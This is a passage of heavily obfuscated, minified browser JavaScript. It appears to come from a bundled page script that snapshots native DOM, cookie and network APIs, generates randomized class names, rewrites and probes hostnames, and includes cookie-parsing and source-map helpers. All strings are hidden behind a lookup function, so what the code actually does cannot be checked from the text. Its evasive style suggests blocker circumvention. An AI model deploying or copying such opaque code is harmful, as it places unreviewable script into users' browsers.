Qz=QF(QC);if(!Q2[ma(0x342)](QA=>Qz[ma(0xc5f)][ma(0x50a)]('/'[ma(0x6b8)](QA,'/'))))return!0x1;const QG=Qz[ma(0xc5f)][ma(0x61f)]('/'),QP=QG[0x1];if([Z,V][ma(0x245)](QP)){if(QG[ma(0x548)]<0x7)return!0x1;}else{if(QP===j){if(QG[ma(0x548)]<0x6)return!0x1;}else{if(QP===Q1){if('_m'===QG[0x3])return!0x0;if(QG[ma(0x548)]<0x6)return!0x1;}}}const Qi=null===(QS=QG[QG[ma(0x548)]-0x1])||void 0x0===QS?void 0x0:QS[ma(0xdac)](0x0,0x4);return!!Qi&&void 0x0!==(0x0,G['i7'])(Qi);}const Qb=mb(0x208)==typeof window;function QF(QC,QS){const mm=mb;return QC instanceof URL?QC:mm(0xd23)==typeof QC&&[mm(0x70d),mm(0x61c),mm(0x708),mm(0xf6e),mm(0x444),mm(0x8d5),mm(0x75d)][mm(0x342)](Qz=>QC[mm(0x50a)](Qz))?new URL(QC):mm(0xd23)==typeof QC&&Qb?new URL(QC,QS):mm(0xd23)!=typeof QC||Qb?QF(QC[mm(0x80e)]()):QC[mm(0x50a)](mm(0x6df))||QC[mm(0x50a)](mm(0xd42))?new URL(QC):(QY(QS=QS||B['A'][mm(0x3fb)](window)[mm(0xd2d)][mm(0x3fb)][mm(0x4b7)](window[mm(0xdb9)]))&&(QS=Qo(QS)[mm(0xffb)]),new URL(QC,QS));}function QW(QC,QS){const mJ=mb;try{return QF(QC,QS);}catch(Qz){return void console[mJ(0x857)](mJ(0xf00),QC);}}function Qq(QC){const mx=mb,QS=new URL(z['A'][mx(0x36c)](QC)),Qz=mx(0x6a4)===QS[mx(0x88f)][mx(0x3fb)](Q9);QS[mx(0x88f)][mx(0xb07)](Q9);const QG=QS[mx(0x88f)][mx(0x3fb)](Qh);let QP;if(QG){try{QP=JSON[mx(0x503)](QG);}catch(Qi){}QS[mx(0x88f)][mx(0xb07)](Qh);}return{'randomize':Qz,'originalUrl':QS,'extra':QP};}},0x23be:(M,s,o)=>{'use strict';o['d'](s,{'t':()=>Y});const Y=b=>{const mn=a2h;let F=0x0;for(let W=0x0,q=b[mn(0x548)];W<q;W++)F=(F<<0x5)-F+b[mn(0x726)](W),F|=0x0;return F;};},0x2c0:(M,Y,b)=>{'use strict';const mU=a2h;b['d'](Y,{'A':()=>B});var F=b(0x313);const W=mU(0x208)==typeof window,q={},B={'get'(){const mD=mU;let z=arguments[mD(0x548)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(W)return q[mD(0x23b)]||(q[mD(0x23b)]=T(null)),q[mD(0x23b)];{z||(z=window);const G=F['A'][mD(0x820)](z);return q[G]||(q[G]=T(z)),q[G];}},'collect'(){const mr=mU;let z=arguments[mr(0x548)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const G=F['A'][mr(0x820)](z);q[G]||(q[G]=T(z));}},T=z=>({'CSSStyleDeclaration_cssText':C(z,mU(0xc5c),mU(0x55e)),'CSSStyleDeclaration_getPropertyValue':S(z,mU(0xc5c),mU(0x5e7)),'CSSStyleDeclaration_setProperty':S(z,mU(0xc5c),mU(0x4b1)),'CSSStyleSheet_insertRule':S(z,mU(0x938),mU(0x6de)),'CSSStyleSheet_replaceSync':S(z,mU(0x938),mU(0xc69)),'DocumentFragment_getElementById':S(z,mU(0x6a5),mU(0xf51)),'DocumentFragment_querySelector':S(z,mU(0x6a5),mU(0xc18)),'DocumentFragment_querySelectorAll':S(z,mU(0x6a5),mU(0xe17)),'Document_cookie':C(z,mU(0xdc8),mU(0x87f)),'Document_createElement':S(z,mU(0xdc8),mU(0x20d)),'Document_getElementById':S(z,mU(0xdc8),mU(0xf51)),'document_getElementById':S(z,mU(0xdb9),mU(0xf51)),'Document_getElementsByTagName':S(z,mU(0xdc8),mU(0xc1e)),'Document_querySelector':S(z,mU(0xdc8),mU(0xc18)),'Document_querySelectorAll':S(z,mU(0xdc8),mU(0xe17)),'Document_getElementsByClassName':S(z,mU(0xdc8),mU(0x397)),'Document_write':S(z,mU(0xdc8),mU(0x1bc)),'Document_writeln':S(z,mU(0xdc8),mU(0x2d0)),'Document_referrer':C(z,mU(0xdc8),mU(0x958)),'Document_URL':C(z,mU(0xdc8),mU(0x7e5)),'DOMParser_parseFromString':S(z,mU(0x40a),mU(0x36e)),'Element_ariaLabel':C(z,mU(0xcbc),mU(0xdcf)),'Element_attributes':C(z,mU(0xcbc),mU(0x3eb)),'Element_classList':C(z,mU(0xcbc),mU(0x24d)),'Element_className':C(z,mU(0xcbc),mU(0x936)),'Element_closest':S(z,mU(0xcbc),mU(0xdf4)),'Element_getAttribute':S(z,mU(0xcbc),mU(0xc86)),'Element_getBoundingClientRect':S(z,mU(0xcbc),mU(0x201)),'Element_getElementsByClassName':S(z,mU(0xcbc),mU(0x397)),'Element_hasAttribute':S(z,mU(0xcbc),mU(0xfb3)),'Element_id':C(z,mU(0xcbc),'id'),'Element_tagName':C(z,mU(0xcbc),mU(0x10bf)),'Element_innerHTML':C(z,mU(0xcbc),mU(0x21b)),'Element_outerHTML':C(z,mU(0xcbc),mU(0x9bb)),'Element_insertAdjacentElement':S(z,mU(0xcbc),mU(0x241)),'Element_insertAdjacentHTML':S(z,mU(0xcbc),mU(0x429)),'Element_querySelector':S(z,mU(0xcbc),mU(0xc18)),'Element_querySelectorAll':S(z,mU(0xcbc),mU(0xe17)),'Element_removeAttribute':S(z,mU(0xcbc),mU(0x943)),'Element_setAttribute':S(z,mU(0xcbc),mU(0x727)),'Element_setAttributeNS':S(z,mU(0xcbc),mU(0xc52)),'Element_setHTMLUnsafe':S(z,mU(0xcbc),mU(0x755)),'Element_matches':S(z,mU(0xcbc),mU(0x3a4)),'Event_stopPropagation':S(z,mU(0xbc8),mU(0x6e5)),'Event_stopImmediatePropagation':S(z,mU(0xbc8),mU(0xa47)),'EventTarget_addEventListener':S(z,mU(0xe01),mU(0x246)),'EventTarget_removeEventListener':S(z,mU(0xe01),mU(0x78d)),'Function_toString':S(z,mU(0x4b5),mU(0x80e)),'History_replaceState':S(z,mU(0x2e0),mU(0x8fb)),'HTMLAnchorElement_attributionSrc':C(z,mU(0x86d),mU(0x4de)),'HTMLAnchorElement_href':C(z,mU(0x86d),mU(0x7e1)),'HTMLAnchorElement_protocol':C(z,mU(0x86d),mU(0x7ab)),'HTMLAnchorElement_hostname':C(z,mU(0x86d),mU(0x102a)),'HTMLAnchorElement_port':C(z,mU(0x86d),mU(0x7e6)),'HTMLAnchorElement_pathname':C(z,mU(0x86d),mU(0xc5f)),'HTMLAnchorElement_hash':C(z,mU(0x86d),mU(0xb3a)),'HTMLAnchorElement_host':C(z,mU(0x86d),mU(0xf2e)),'HTMLAnchorElement_origin':C(z,mU(0x86d),mU(0xb40)),'HTMLAnchorElement_ping':C(z,mU(0x86d),mU(0xea1)),'HTMLAnchorElement_search':C(z,mU(0x86d),mU(0x2aa)),'HTMLAnchorElement_target':C(z,mU(0x86d),mU(0xb10)),'HTMLElement_dataset':C(z,mU(0x661),mU(0xf32)),'HTMLElement_innerText':C(z,mU(0x661),mU(0x102f)),'HTMLElement_title':C(z,mU(0x661),mU(0x94c)),'HTMLElement_style':C(z,mU(0x661),mU(0x233)),'HTMLFormElement_action':C(z,mU(0xe02),mU(0x6f9)),'HTMLFormElement_target':C(z,mU(0xe02),mU(0xb10)),'HTMLIFrameElement_contentDocument':C(z,mU(0x1fe),mU(0x920)),'HTMLIFrameElement_contentWindow':C(z,mU(0x1fe),mU(0x85f)),'HTMLIFrameElement_name':C(z,mU(0x1fe),mU(0x10bd)),'HTMLIFrameElement_src':C(z,mU(0x1fe),mU(0x74b)),'HTMLIFrameElement_srcdoc':C(z,mU(0x1fe),mU(0xf44)),'HTMLImageElement_attributionSrc':C(z,mU(0xd2f),mU(0x4de)),'HTMLImageElement_src':C(z,mU(0xd2f),mU(0x74b)),'HTMLImageElement_srcset':C(z,mU(0xd2f),mU(0xadd)),'HTMLLinkElement_as':C(z,mU(0x1a0),'as'),'HTMLLinkElement_href':C(z,mU(0x1a0),mU(0x7e1)),'HTMLLinkElement_rel':C(z,mU(0x1a0),mU(0xdc3)),'HTMLScriptElement_attributionSrc':C(z,mU(0x73d),mU(0x4de)),'HTMLScriptElement_src':C(z,mU(0x73d),mU(0x74b)),'HTMLSourceElement_src':C(z,mU(0xa34),mU(0x74b)),'HTMLSourceElement_srcset':C(z,mU(0xa34),mU(0xadd)),'HTMLVideoElement_src':C(z,mU(0xefd),mU(0x74b)),'HTMLVideoElement_poster':C(z,mU(0xefd),mU(0x9cd)),'HTMLMediaElement_src':C(z,mU(0xafd),mU(0x74b)),'HTMLMetaElement_content':C(z,mU(0x3ff),mU(0xb1f)),'HTMLMetaElement_httpEquiv':C(z,mU(0x3ff),mU(0xea9)),'HTMLStyleElement_insertBefore':S(z,mU(0xaa0),mU(0x492)),'IntersectionObserverEntry_boundingClientRect':C(z,mU(0x5ac),mU(0x46b)),'IntersectionObserverEntry_intersectionRatio':C(z,mU(0x5ac),mU(0x6e4)),'IntersectionObserverEntry_intersectionRect':C(z,mU(0x5ac),mU(0x1023)),'JSON_parse':S(z,mU(0xe72),mU(0x503)),'JSON_stringify':S(z,mU(0xe72),mU(0x700)),'MessageEvent_data':C(z,mU(0x1014),mU(0x804)),'MessageEvent_origin':C(z,mU(0x1014),mU(0xb40)),'MessageEvent_source':C(z,mU(0x1014),mU(0x3f5)),'Navigator_sendBeacon':S(z,mU(0x494),mU(0x8a0)),'Node_appendChild':S(z,mU(0xb81),mU(0x4ed)),'Node_insertBefore':S(z,mU(0xb81),mU(0x492)),'Node_textContent':C(z,mU(0xb81),mU(0x51b)),'Node_baseURI':C(z,mU(0xb81),mU(0x6ea)),'PerformanceEntry_name':C(z,mU(0xc9d),mU(0x10bd)),'PerformanceResourceTiming_transferSize':C(z,mU(0x880),mU(0xb9a)),'PerformanceResourceTiming_encodedBodySize':C(z,mU(0x880),mU(0x3a3)),'RegExp_test':S(z,mU(0x827),mU(0xe21)),'RegExp_exec':S(z,mU(0x827),mU(0xde0)),'Response_url':C(z,mU(0x89e),mU(0x2f7)),'SharedStorageWorklet_addModule':S(z,mU(0x536),mU(0xe54)),'String_matchAll':S(z,mU(0xd75),mU(0xf66)),'String_replace':S(z,mU(0xd75),mU(0x3c4)),'Window_decodeURIComponent':S(z,mU(0xcb3),mU(0xfe5)),'Window_innerWidth':C(z,mU(0xcb3),mU(0x812)),'Window_fetch':S(z,mU(0xcb3),mU(0x604)),'Window_fetchLater':S(z,mU(0xcb3),mU(0xe63)),'Window_frames':C(z,mU(0xcb3),mU(0x9ac)),'Window_name':C(z,mU(0xcb3),mU(0x10bd)),'Window_open':S(z,mU(0xcb3),mU(0x180)),'Window_postMessage':S(z,mU(0xcb3),mU(0x61e)),'Window_requestAnimationFrame':S(z,mU(0xcb3),mU(0xcba)),'Window_requestIdleCallback':S(z,mU(0xcb3),mU(0x9a3)),'Window_setImmediate':S(z,mU(0xcb3),mU(0x1ec)),'Window_setInterval':S(z,mU(0xcb3),mU(0xce7)),'Window_setTimeout':S(z,mU(0xcb3),mU(0x1043)),'Window_visualViewport':C(z,mU(0xcb3),mU(0xb04)),'XMLHttpRequest_open':S(z,mU(0x18c),mU(0x180)),'XMLHttpRequest_send':S(z,mU(0x18c),mU(0xd56)),'XMLHttpRequest_responseURL':C(z,mU(0x18c),mU(0xe07)),'XMLHttpRequest_response':C(z,mU(0x18c),mU(0x56e)),'XMLHttpRequest_responseText':C(z,mU(0x18c),mU(0x9e5)),'XMLHttpRequest_responseType':C(z,mU(0x18c),mU(0x2cd)),'XMLHttpRequest_responseXML':C(z,mU(0x18c),mU(0xedc)),'XMLHttpRequest_status':C(z,mU(0x18c),mU(0x6d0)),'XMLHttpRequest_statusText':C(z,mU(0x18c),mU(0x2df)),'FontFace':W?null:z[mU(0x4dc)],'FontFace_prototype':R(z,mU(0x4dc)),'Worker':W?null:z[mU(0x893)],'Worker_prototype':R(z,mU(0x893))}),R=(z,G)=>{const mv=mU;return W?void 0x0===b['g'][G]?null:b['g'][G][mv(0x977)]:null===(P=z[G])||void 0x0===P?void 0x0:P[mv(0x977)];var P;},C=(z,G,P)=>{const mt=mU;if(W)return void 0x0===b['g'][G]?null:Object[mt(0xf6f)](b['g'][G][mt(0x977)],P);{var A;const m=mt(0x390)===G[mt(0x657)]()?z:null===(A=z[G])||void 0x0===A?void 0x0:A[mt(0x977)];return m?z[mt(0x6c3)][mt(0xf6f)](m,P):{'get':{'call':J=>J[P]},'set':{'call':(J,x)=>{J[P]=x;}}};}},S=(z,G,P)=>{const mO=mU;return W?mO(0x390)===G[mO(0x657)]()?b['g'][P]:void 0x0===b['g'][G]?null:b['g'][G][mO(0x977)][P]:mO(0x390)===G[mO(0x657)]()?z[P]:mO(0xdb9)===G?null===(A=z[mO(0xdb9)])||void 0x0===A?void 0x0:A[P]:mO(0xe72)===G?null===(m=z[mO(0xe72)])||void 0x0===m?void 0x0:m[P]:null===(J=z[G])||void 0x0===J||null===(J=J[mO(0x977)])||void 0x0===J?void 0x0:J[P];var A,m,J;};},0x1fa9:(M,s,o)=>{'use strict';const md=a2h;o['d'](s,{'A':()=>Y});const Y={'idx':b=>Math[md(0xc4e)](Math[md(0x51e)]()*b),'elem':function(b){const mN=md;return b[this[mN(0x4c1)](b[mN(0x548)])];},'num':function(b,F){const mk=md;return Math[mk(0xc4e)](Math[mk(0x51e)]()*(F-b))+b;},'alphaStr':function(b,F){const mH=md,W=b+this[mH(0x3a8)](0x0,F-b),q=[];for(let B=0x0;B<W;++B)q[mH(0x1ed)](mH(0xb4e)[mH(0xf76)](this[mH(0x3a8)](0x0,0x34)));return q[mH(0xda5)]('');},'className':function(){const ml=md;return this[ml(0xdc1)](0x5,0xf);}};},0x12e6:(M,Y,b)=>{'use strict';b['d'](Y,{'C8':()=>T,'Vq':()=>S,'XV':()=>C,'aV':()=>R,'az':()=>B,'ch':()=>W});var F=b(0x81);const W=0xa;let q;function B(z,G){var P;return void 0x0===q&&T(z,G),null!==(P=q)&&void 0x0!==P&&P;}async function T(z,G){const mg=a2h;if(void 0x0!==q)return q;if(-0x1!==S(G))return q=!0x0,q;if([mg(0x20f),mg(0x26f),mg(0x25b),mg(0x107c),mg(0x3ba),mg(0x83d),mg(0x98a),mg(0x671),mg(0xdf5),mg(0xd9b),mg(0x8a1)][mg(0x245)](G))return q=!0x0,q;if(G[mg(0x7a3)](mg(0xe6e))||G[mg(0x7a3)](mg(0xccf))||G[mg(0x50a)](mg(0xffa))||G[mg(0x50a)](mg(0x73c))||mg(0x434)===G)return q=!0x1,q;const P=new URL(G);P[mg(0xf2e)]='0.'[mg(0x6b8)](P[mg(0xf2e)]),P[mg(0xc5f)]=mg(0xc6c);const A=(0x0,F['Wq'])({'protectUrlContext':z,'url':P[mg(0x80e)](),'endpoint':P[mg(0xb40)]});try{const m=await Promise[mg(0x4b6)]([fetch(A),new Promise(J=>setTimeout(()=>J(new Response(mg(0x1be),{'status':0x1f8})),0x7d0))]);return q=m['ok'],m['ok'];}catch(J){return q=!0x1,!0x1;}}function R(z){const mI=a2h;if(/https?:\/\/\d+\./i[mI(0xe21)](z)){const G=new URL(z);G[mI(0xf2e)]=G[mI(0xf2e)][mI(0x61f)]('.')[mI(0xdac)](0x1)[mI(0xda5)]('.'),z=G[mI(0xb40)];}return z;}function C(z,G){const my=a2h;if(-0x1===G)return z;const P=new URL(z);return/https?:\/\/\d+\./i[my(0xe21)](z)?(P[my(0xf2e)]=''[my(0x6b8)](G,'.')[my(0x6b8)](P[my(0xf2e)][my(0x61f)]('.')[my(0xdac)](0x1)[my(0xda5)]('.')),z=P[my(0xb40)]):(P[my(0xf2e)]=''[my(0x6b8)](G,'.')[my(0x6b8)](P[my(0xf2e)]),z=P[my(0xb40)]),z;}function S(z){const mX=a2h;if(/https?:\/\/\d+\./i[mX(0xe21)](z)){const G=new URL(z);return Number[mX(0xce5)](G[mX(0xf2e)][mX(0x61f)]('.')[0x0]);}return-0x1;}},0x15ef:(M,s)=>{'use strict';const mZ=a2h;s['l']=function(W,q,B){const mw=a2h;var T=B||{},R=T[mw(0xb35)]||F;if(mw(0xfca)!=typeof R)throw new TypeError(mw(0xc73));if(!b[mw(0xe21)](W))throw new TypeError(mw(0x81c));var C=R(q);if(C&&!b[mw(0xe21)](C))throw new TypeError(mw(0xde2));var S=W+'='+C;if(null!=T[mw(0x9fc)]){var z=T[mw(0x9fc)]-0x0;if(isNaN(z)||!isFinite(z))throw new TypeError(mw(0xab9));S+=mw(0x32a)+Math[mw(0xc4e)](z);}if(T[mw(0x350)]){if(!b[mw(0xe21)](T[mw(0x350)]))throw new TypeError(mw(0x470));S+=mw(0x847)+T[mw(0x350)];}if(T[mw(0xb84)]){if(!b[mw(0xe21)](T[mw(0xb84)]))throw new TypeError(mw(0x826));S+=mw(0xb8c)+T[mw(0xb84)];}if(T[mw(0xbd8)]){var G=T[mw(0xbd8)];if(!function(P){const mK=mw;return mK(0xaf3)===Y[mK(0xff1)](P)||P instanceof Date;}(G)||isNaN(G[mw(0x712)]()))throw new TypeError(mw(0xd13));S+=mw(0xa5d)+G[mw(0xca9)]();}if(T[mw(0x10b1)]&&(S+=mw(0xba4)),T[mw(0x2f2)]&&(S+=mw(0xcfb)),T[mw(0x55f)]&&(S+=mw(0xdeb)),T[mw(0x9ce)])switch(mw(0xd23)==typeof T[mw(0x9ce)]?T[mw(0x9ce)][mw(0x657)]():T[mw(0x9ce)]){case mw(0x1073):S+=mw(0x1cb);break;case mw(0x4f6):S+=mw(0xad1);break;case mw(0xf83):S+=mw(0xfcb);break;default:throw new TypeError(mw(0x6bf));}if(T[mw(0x748)])switch(mw(0xd23)==typeof T[mw(0x748)]?T[mw(0x748)][mw(0x657)]():T[mw(0x748)]){case!0x0:S+=mw(0x704);break;case mw(0x1e6):S+=mw(0xb02);break;case mw(0xb7d):S+=mw(0x704);break;case mw(0xda6):S+=mw(0x1ff);break;default:throw new TypeError(mw(0xea0));}return S;};var Y=Object[mZ(0x977)][mZ(0x80e)],b=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function F(W){return encodeURIComponent(W);}},0x10e2:M=>{'use strict';const J0=a2h;var s={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function Y(W){const mE=a2h;return mE(0xd23)==typeof W&&!!W[mE(0x1056)]();}function b(W,q){const me=a2h;var B=W[me(0x61f)](';')[me(0x2ff)](Y),T=function(z){const mc=me;var G='',P='',A=z[mc(0x61f)]('=');return A[mc(0x548)]>0x1?(G=A[mc(0x252)](),P=A[mc(0xda5)]('=')):P=z,{'name':G,'value':P};}(B[me(0x252)]()),R=T[me(0x10bd)],C=T[me(0x879)];q=q?Object[me(0x590)]({},s,q):s;try{C=q[me(0xfb0)]?decodeURIComponent(C):C;}catch(z){console[me(0x10b8)](me(0x9b6)+C+me(0x6ac),z);}var S={'name':R,'value':C};return B[me(0x5d2)](function(G){const mV=me;var P=G[mV(0x61f)]('='),A=P[mV(0x252)]()[mV(0x850)]()[mV(0x657)](),m=P[mV(0xda5)]('=');mV(0xbd8)===A?S[mV(0xbd8)]=new Date(m):mV(0x74e)===A?S[mV(0x9fc)]=parseInt(m,0xa):mV(0x2f2)===A?S[mV(0x2f2)]=!0x0:mV(0xa51)===A?S[mV(0x10b1)]=!0x0:mV(0xcda)===A?S[mV(0x748)]=m:mV(0x55f)===A?S[mV(0x55f)]=!0x0:S[A]=m;}),S;}function F(W,q){const mp=a2h;if(q=q?Object[mp(0x590)]({},s,q):s,!W)return q[mp(0xc14)]?{}:[];if(W[mp(0xa73)]){if(mp(0xfca)==typeof W[mp(0xa73)][mp(0xb5b)])W=W[mp(0xa73)][mp(0xb5b)]();else{if(W[mp(0xa73)][mp(0x269)])W=W[mp(0xa73)][mp(0x269)];else{var B=W[mp(0xa73)][Object[mp(0x2b9)](W[mp(0xa73)])[mp(0x409)](function(T){const mL=mp;return mL(0x269)===T[mL(0x657)]();})];B||!W[mp(0xa73)][mp(0x87f)]||q[mp(0x54d)]||console[mp(0x633)](mp(0xfe6)),W=B;}}}return Array[mp(0xd47)](W)||(W=[W]),q[mp(0xc14)]?W[mp(0x2ff)](Y)[mp(0x453)](function(T,R){const mj=mp;var C=b(R,q);return T[C[mj(0x10bd)]]=C,T;},{}):W[mp(0x2ff)](Y)[mp(0xc14)](function(T){return b(T,q);});}M[J0(0x16b)]=F,M[J0(0x16b)][J0(0x503)]=F,M[J0(0x16b)][J0(0x720)]=b,M[J0(0x16b)][J0(0x882)]=function(W){const J1=J0;if(Array[J1(0xd47)](W))return W;if(J1(0xd23)!=typeof W)return[];var q,B,T,R,C,S=[],z=0x0;function G(){const J2=J1;for(;z<W[J2(0x548)]&&/\s/[J2(0xe21)](W[J2(0xf76)](z));)z+=0x1;return z<W[J2(0x548)];}for(;z<W[J1(0x548)];){for(q=z,C=!0x1;G();)if(','===(B=W[J1(0xf76)](z))){for(T=z,z+=0x1,G(),R=z;z<W[J1(0x548)]&&'='!==(B=W[J1(0xf76)](z))&&';'!==B&&','!==B;)z+=0x1;z<W[J1(0x548)]&&'='===W[J1(0xf76)](z)?(C=!0x0,z=R,S[J1(0x1ed)](W[J1(0x103e)](q,T)),q=z):z=T+0x1;}else z+=0x1;(!C||z>=W[J1(0x548)])&&S[J1(0x1ed)](W[J1(0x103e)](q,W[J1(0x548)]));}return S;};},0x1cc7:(M,s,Y)=>{const J3=a2h;var b=Y(0x23c3),F=Object[J3(0x977)][J3(0xda1)],W=J3(0x208)!=typeof Map;function q(){const J4=J3;this[J4(0x8d6)]=[],this[J4(0x88a)]=W?new Map():Object[J4(0x97a)](null);}q[J3(0x897)]=function(B,T){const J5=J3;for(var R=new q(),C=0x0,S=B[J5(0x548)];C<S;C++)R[J5(0x912)](B[C],T);return R;},q[J3(0x977)][J3(0xf0d)]=function(){const J6=J3;return W?this[J6(0x88a)][J6(0xf0d)]:Object[J6(0xf26)](this[J6(0x88a)])[J6(0x548)];},q[J3(0x977)][J3(0x912)]=function(B,T){const J7=J3;var R=W?B:b[J7(0x78e)](B),C=W?this[J7(0xc81)](B):F[J7(0xff1)](this[J7(0x88a)],R),S=this[J7(0x8d6)][J7(0x548)];C&&!T||this[J7(0x8d6)][J7(0x1ed)](B),C||(W?this[J7(0x88a)][J7(0x10d9)](B,S):this[J7(0x88a)][R]=S);},q[J3(0x977)][J3(0xc81)]=function(B){const J8=J3;if(W)return this[J8(0x88a)][J8(0xc81)](B);var T=b[J8(0x78e)](B);return F[J8(0xff1)](this[J8(0x88a)],T);},q[J3(0x977)][J3(0x84b)]=function(B){const J9=J3;if(W){var T=this[J9(0x88a)][J9(0x3fb)](B);if(T>=0x0)return T;}else{var R=b[J9(0x78e)](B);if(F[J9(0xff1)](this[J9(0x88a)],R))return this[J9(0x88a)][R];}throw new Error('\x22'+B+J9(0x10cd));},q[J3(0x977)]['at']=function(B){const JQ=J3;if(B>=0x0&&B<this[JQ(0x8d6)][JQ(0x548)])return this[JQ(0x8d6)][B];throw new Error(JQ(0x36a)+B);},q[J3(0x977)][J3(0x7df)]=function(){const Jh=J3;return this[Jh(0x8d6)][Jh(0xdac)]();},s['C']=q;},0x21c:(M,s,o)=>{const Jf=a2h;var Y=o(0x1d34);s[Jf(0xb35)]=function(b){const Ju=Jf;var F,W='',q=function(B){return B<0x0?0x1+(-B<<0x1):0x0+(B<<0x1);}(b);do{F=0x1f&q,(q>>>=0x5)>0x0&&(F|=0x20),W+=Y[Ju(0xb35)](F);}while(q>0x0);return W;},s[Jf(0x36c)]=function(b,F,W){const JM=Jf;var q,B,T,R,C=b[JM(0x548)],S=0x0,z=0x0;do{if(F>=C)throw new Error(JM(0xe7f));if(-0x1===(B=Y[JM(0x36c)](b[JM(0x726)](F++))))throw new Error(JM(0x1004)+b[JM(0xf76)](F-0x1));q=!!(0x20&B),S+=(B&=0x1f)<<z,z+=0x5;}while(q);W[JM(0x879)]=(R=(T=S)>>0x1,0x1&~T?R:-R),W[JM(0x9e2)]=F;};},0x1d34:(M,s)=>{const Js=a2h;var o=Js(0x711)[Js(0x61f)]('');s[Js(0xb35)]=function(Y){const Jo=Js;if(0x0<=Y&&Y<o[Jo(0x548)])return o[Y];throw new TypeError(Jo(0x1de)+Y);},s[Js(0x36c)]=function(Y){return 0x41<=Y&&Y<=0x5a?Y-0x41:0x61<=Y&&Y<=0x7a?Y-0x61+0x1a:0x30<=Y&&Y<=0x39?Y-0x30+0x34:0x2b==Y?0x3e:0x2f==Y?0x3f:-0x1;};},0x258e:(M,s,Y)=>{const Jb=a2h;var b=Y(0x23c3);function F(){const JY=a2h;this[JY(0x8d6)]=[],this[JY(0xa30)]=!0x0,this[JY(0x525)]={'generatedLine':-0x1,'generatedColumn':0x0};}F[Jb(0x977)][Jb(0x8ce)]=function(W,q){const JF=Jb;this[JF(0x8d6)][JF(0x5d2)](W,q);},F[Jb(0x977)][Jb(0x912)]=function(W){const JW=Jb;var q,B,T,R,C,S;B=W,T=(q=this[JW(0x525)])[JW(0xb34)],R=B[JW(0xb34)],C=q[JW(0x6c8)],S=B[JW(0x6c8)],R>T||R==T&&S>=C||b[JW(0x1090)](q,B)<=0x0?(this[JW(0x525)]=W,this[JW(0x8d6)][JW(0x1ed)](W)):(this[JW(0xa30)]=!0x1,this[JW(0x8d6)][JW(0x1ed)](W));},F[Jb(0x977)][Jb(0x7df)]=function(){const Jq=Jb;return this[Jq(0xa30)]||(this[Jq(0x8d6)][Jq(0x2bb)](b[Jq(0x1090)]),this[Jq(0xa30)]=!0x0),this[Jq(0x8d6)];},s['P']=F;},0xf1:(M,Y,b)=>{const JT=a2h;var F=b(0x21c),W=b(0x23c3),q=b(0x1cc7)['C'],B=b(0x258e)['P'];function T(R){const JB=a2h;R||(R={}),this[JB(0x701)]=W[JB(0x959)](R,JB(0x425),null),this[JB(0x322)]=W[JB(0x959)](R,JB(0xe25),null),this[JB(0xc31)]=W[JB(0x959)](R,JB(0x2c6),!0x1),this[JB(0x594)]=W[JB(0x959)](R,JB(0x3cf),!0x1),this[JB(0x68f)]=new q(),this[JB(0x608)]=new q(),this[JB(0x54a)]=new B(),this[JB(0x853)]=null;}T[JT(0x977)][JT(0xf94)]=0x3,T[JT(0x382)]=function(R,C){const JR=JT;var S=R[JR(0xe25)],z=new T(Object[JR(0x590)](C||{},{'file':R[JR(0x425)],'sourceRoot':S}));return R[JR(0x8cf)](function(G){const JC=JR;var P={'generated':{'line':G[JC(0xb34)],'column':G[JC(0x6c8)]}};null!=G[JC(0x3f5)]&&(P[JC(0x3f5)]=G[JC(0x3f5)],null!=S&&(P[JC(0x3f5)]=W[JC(0x46a)](S,P[JC(0x3f5)])),P[JC(0x3e2)]={'line':G[JC(0x71e)],'column':G[JC(0x30a)]},null!=G[JC(0x10bd)]&&(P[JC(0x10bd)]=G[JC(0x10bd)])),z[JC(0x6a3)](P);}),R[JR(0x845)][JR(0x5d2)](function(G){const JS=JR;var P=G;null!==S&&(P=W[JS(0x46a)](S,G)),z[JS(0x68f)][JS(0xc81)](P)||z[JS(0x68f)][JS(0x912)](P);var A=R[JS(0x83b)](G);null!=A&&z[JS(0xcf4)](G,A);}),z;},T[JT(0x977)][JT(0x6a3)]=function(R){const Jz=JT;var C=W[Jz(0x959)](R,Jz(0x445)),S=W[Jz(0x959)](R,Jz(0x3e2),null),z=W[Jz(0x959)](R,Jz(0x3f5),null),G=W[Jz(0x959)](R,Jz(0x10bd),null);(this[Jz(0xc31)]||!0x1!==this[Jz(0x6cf)](C,S,z,G))&&(null!=z&&(z=String(z),this[Jz(0x68f)][Jz(0xc81)](z)||this[Jz(0x68f)][Jz(0x912)](z)),null!=G&&(G=String(G),this[Jz(0x608)][Jz(0xc81)](G)||this[Jz(0x608)][Jz(0x912)](G)),this[Jz(0x54a)][Jz(0x912)]({'generatedLine':C[Jz(0xf37)],'generatedColumn':C[Jz(0xe85)],'originalLine':null!=S&&S[Jz(0xf37)],'originalColumn':null!=S&&S[Jz(0xe85)],'source':z,'name':G}));},T[JT(0x977)][JT(0xcf4)]=function(R,C){const JG=JT;var S=R;null!=this[JG(0x322)]&&(S=W[JG(0x46a)](this[JG(0x322)],S)),null!=C?(this[JG(0x853)]||(this[JG(0x853)]=Object[JG(0x97a)](null)),this[JG(0x853)][W[JG(0x78e)](S)]=C):this[JG(0x853)]&&(delete this[JG(0x853)][W[JG(0x78e)](S)],0x0===Object[JG(0x2b9)](this[JG(0x853)])[JG(0x548)]&&(this[JG(0x853)]=null));},T[JT(0x977)][JT(0x904)]=function(R,C,S){const JP=JT;var z=C;if(null==C){if(null==R[JP(0x425)])throw new Error(JP(0x2c9));z=R[JP(0x425)];}var G=this[JP(0x322)];null!=G&&(z=W[JP(0x46a)](G,z));var P=new q(),A=new q();this[JP(0x54a)][JP(0x8ce)](function(m){const Ji=JP;if(m[Ji(0x3f5)]===z&&null!=m[Ji(0x71e)]){var J=R[Ji(0x5a6)]({'line':m[Ji(0x71e)],'column':m[Ji(0x30a)]});null!=J[Ji(0x3f5)]&&(m[Ji(0x3f5)]=J[Ji(0x3f5)],null!=S&&(m[Ji(0x3f5)]=W[Ji(0xda5)](S,m[Ji(0x3f5)])),null!=G&&(m[Ji(0x3f5)]=W[Ji(0x46a)](G,m[Ji(0x3f5)])),m[Ji(0x71e)]=J[Ji(0xf37)],m[Ji(0x30a)]=J[Ji(0xe85)],null!=J[Ji(0x10bd)]&&(m[Ji(0x10bd)]=J[Ji(0x10bd)]));}var x=m[Ji(0x3f5)];null==x||P[Ji(0xc81)](x)||P[Ji(0x912)](x);var 